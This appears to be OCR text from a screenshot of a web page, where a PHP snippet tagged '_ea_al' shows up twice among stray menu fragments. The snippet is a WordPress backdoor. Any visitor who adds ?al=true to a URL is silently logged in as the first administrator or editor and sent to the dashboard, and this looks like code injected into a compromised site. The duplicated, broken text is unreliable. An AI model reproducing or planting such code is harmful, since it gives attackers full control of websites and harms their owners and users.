
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best Live